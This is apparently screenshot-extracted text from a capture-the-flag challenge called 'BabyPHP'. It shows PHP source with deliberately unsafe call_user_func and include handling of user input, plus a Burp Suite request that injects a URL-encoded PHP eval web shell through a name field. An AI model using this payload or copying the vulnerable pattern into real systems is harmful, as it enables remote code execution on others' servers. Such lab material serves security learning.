 192.168.1.9:8090
1
1
Please input your name: eval($_GET['1998']); ?> submit
<html>
<head>
<title>BabyPHP</title>
<meta charset="UTF-8">
</head>
<body>
<form action="#" method="post">
Please input your name: <input type="text
<input type="text" value="submit" />
</form>
</body>
</html>
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', '/var/www/html:/tmp');
$file = 'function.php';
$func = isset($_GET['function'])?$_GET['function']:'filters'
call_user_func($func,$_GET);
include($file);
session_start();
$_SESSION['name'] = $_POST['name'];
if($_SESSION['name']=='admin'){
header('location:admin.php');
}
?>
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.9:8090
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.9:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Origin: http://192.168.1.9:8090
Connection: keep-alive
Referer: http://192.168.1.9:8090/
Upgrade-Insecure-Requests: 1
name=%3C%3Fphp+%40eval%28%24_GET%5B%271998%27%5D%29%3B+%3F%3E
? < + > Type a search term 0 matches